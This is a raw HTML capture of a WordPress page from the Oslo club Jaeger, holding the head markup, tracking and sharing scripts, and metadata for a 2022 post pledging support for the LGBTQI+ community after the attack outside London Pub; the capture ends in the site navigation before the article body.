

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jaegeroslo.no/well-keep-flying-the-banner/
body_size: 10813
content:
<!doctype html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css?family=IBM+Plex+Mono:400,700|IBM+Plex+Sans:300,400,400i,700&amp;subset=latin-ext" rel="stylesheet">
	<title>We&#8217;ll keep flying the banner &#8211; Jaeger</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Jaeger &raquo; Feed" href="https://jaegeroslo.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaeger &raquo; Comments Feed" href="https://jaegeroslo.no/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jaegeroslo.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jaegeroslo.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jaeger-style-css' href='https://jaegeroslo.no/wp-content/themes/jaeger/style.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://jaegeroslo.no/wp-content/themes/jaeger/assets/lightbox/lightbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jaeger-main-style-css' href='https://jaegeroslo.no/wp-content/themes/jaeger/main.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://jaegeroslo.no/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.prioritize = ["facebook", "twitter", "viber", "whatsapp", "reddit"];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://jaegeroslo.no/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/masonry.pkgd.min.js?ver=1" id="jaeger-masonary-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.7" id="slick-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.1.8/imagesloaded.pkgd.min.js?ver=6.7" id="images-loaded-js"></script>
<script type="text/javascript" id="jaeger_loadmore-js-extra">
/* <![CDATA[ */
var jaeger_loadmore_params = {"ajaxurl":"https:\/\/jaegeroslo.no\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"well-keep-flying-the-banner\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":999,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jaegeroslo.no/wp-content/themes/jaeger/js/jaegerloadmore.js?ver=6.7" id="jaeger_loadmore-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR29D4D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jaegeroslo.no"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR29D4D");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jaegeroslo.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jaegeroslo.no/wp-json/wp/v2/posts/27162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jaegeroslo.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://jaegeroslo.no/well-keep-flying-the-banner/" />
<link rel='shortlink' href='https://jaegeroslo.no/?p=27162' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jaegeroslo.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaegeroslo.no%2Fwell-keep-flying-the-banner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jaegeroslo.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaegeroslo.no%2Fwell-keep-flying-the-banner%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '287808835440752', url);
fbq('init', '287808835440752', {}, {
    "agent": "wordpress-6.7-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://jaegeroslo.no/wp-content/uploads/2019/10/cropped-jager_logo-bitmap-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jaegeroslo.no/wp-content/uploads/2019/10/cropped-jager_logo-bitmap-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jaegeroslo.no/wp-content/uploads/2019/10/cropped-jager_logo-bitmap-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jaegeroslo.no/wp-content/uploads/2019/10/cropped-jager_logo-bitmap-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.grid .grid-item .add-to-calendar {
    position: absolute;
    width: 38px;
    height: 40px;
    right: 20px;
    top: 370px;
    z-index: 789;
}

@media only screen and (max-width: 768px) {
      .single-events .entry-header .entry-title {
    width: 70%;
    padding-right: 50px;
}
}

.calWrapperDiv {
  width: 25%;
}



.caldiv {
  float: left;
  height: 100px;
}

.caldiv:nth-child(1) {
  width: 50%;
}

.caldiv:nth-child(2) {
  width: 50%;
}

.single-events .entry-header .add-to-calendar {
    position: static;
    width: 38px;
    height: 40px;
    right: 0;
}

.add-to-calendar .toolip {
    position: relative;
    font-weight: 700;
    font-style: italic;
    background-color: #ffd8cf;
    color: #494949;
    padding: 0;
    width: 0;
    font-size: 0;
    top: -25px;
    left: 45px;
    line-height: 0;
    transition-duration: .3s;
    z-index: 999;
}

.grid .grid-item .buy-ticket {
      position: absolute;
      width: 38px;
      height: 40px;
      right: 78px;
      top: 370px;
      z-index: 789;
    }

.grid .grid-item .buy-ticket img {
    width: 38px;
    height: auto;
    position: absolute;
    z-index: 789;
    transition-duration: .3s;
}

.grid .grid-item .buy-ticket:hover img.hover-img {
    opacity: 100;
    z-index: 789;
}

.grid .grid-item .buy-ticket img.hover-img {
    opacity: 0;
    z-index: 789;
}

.grid .grid-item .buy-ticket .toolip {
  position: absolute;
  font-weight: bold;
  font-style: italic;
  background-color: #FFD8CF;
  color: #494949;
  padding: 0;
  width: 0;
  font-size: 0;
  top: -25px;
  left: 45px;
  line-height: 0;
  transition-duration: .3s;
  z-index: 999; }
  @media only screen and (max-width: 1200px) {
    .add-to-calendar .toolip {
      left: auto;
      right: 150px; } }
  @media only screen and (max-width: 768px) {
    .add-to-calendar .toolip {
      display: none; } }

.grid .grid-item .buy-ticket:hover .toolip {
  padding: 10px;
  width: 145px;
  font-size: 15px;
  line-height: normal; }		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Jaeger"/>
  <meta property="og:title" content="We&#039;ll keep flying the banner"/>
  <meta property="og:url" content="https://jaegeroslo.no/well-keep-flying-the-banner/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="We&#039;ll stay open tonight to show our support for Oslo&#039;s LGBTQI++ community
In light of the a heinous attack on Oslo&#039;s LGBTQI++ community outside of London Pub, our first thoughts are with the victims and their families. We are completely lost for words and perplexed that something like this can still"/>
  <meta property="og:image" content="https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-scaled.jpg"/>
  <meta property="og:image:url" content="https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-scaled.jpg"/>
  <meta property="og:image:secure_url" content="https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-scaled.jpg"/>
  <meta property="article:published_time" content="2022-06-25T15:00:14+02:00"/>
  <meta property="article:modified_time" content="2024-10-01T23:27:15+02:00" />
  <meta property="og:updated_time" content="2024-10-01T23:27:15+02:00" />
  <meta property="article:section" content="Blog"/>
  <meta property="article:section" content="Front Slider"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="We&#039;ll keep flying the banner"/>
  <meta itemprop="headline" content="We&#039;ll keep flying the banner"/>
  <meta itemprop="description" content="We&#039;ll stay open tonight to show our support for Oslo&#039;s LGBTQI++ community
In light of the a heinous attack on Oslo&#039;s LGBTQI++ community outside of London Pub, our first thoughts are with the victims and their families. We are completely lost for words and perplexed that something like this can still"/>
  <meta itemprop="image" content="https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-scaled.jpg"/>
  <meta itemprop="datePublished" content="2022-06-25"/>
  <meta itemprop="dateModified" content="2024-10-01T23:27:15+02:00" />
  <meta itemprop="author" content="Mischa Mathys"/>
  <!--<meta itemprop="publisher" content="Jaeger"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="We&#039;ll keep flying the banner"/>
  <meta name="twitter:url" content="https://jaegeroslo.no/well-keep-flying-the-banner/"/>
  <meta name="twitter:description" content="We&#039;ll stay open tonight to show our support for Oslo&#039;s LGBTQI++ community
In light of the a heinous attack on Oslo&#039;s LGBTQI++ community outside of London Pub, our first thoughts are with the victims and their families. We are completely lost for words and perplexed that something like this can still"/>
  <meta name="twitter:image" content="https://jaegeroslo.no/wp-content/uploads/2022/06/NINTCHDBPICT000297222805-scaled.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" integrity="sha384-gfdkjb5BdAXd+lj+gudLWI+BXq4IuLW5IT+brZEZsLFm++aCMlF1V92rMkPaX4PP" crossorigin="anonymous">
</head>

<body class="post-template-default single single-post postid-27162 single-format-standard">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="site-branding">
					<a class="logo-link" href="https://jaegeroslo.no" rel="home">
														<img class="header-logo" src="https://jaegeroslo.no/wp-content/uploads/2022/10/jaeger-logo-gra-no-background.png" alt="Jaeger">
												</a>
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">

					<div class="menu-wrapper" id="menu-wrapper">
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-18526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18526"><a href="https://jaegeroslo.no/">Home</a></li>
<li id="menu-item-16828" class="program-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-16828"><a href="https://jaegeroslo.no/program-2/">Program</a></li>
<li id="menu-item-16829" class="blog-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-16829"><a href="https://jaegeroslo.no/blog/">Blog</a></li>
<li id="menu-item-16836" class="residents-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-16836"><a href="/residents">Residents</a></li>
<li id="menu-item-16837" class="mixes-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://jaegeroslo.no/j_mixes/">Mixes</a></li>
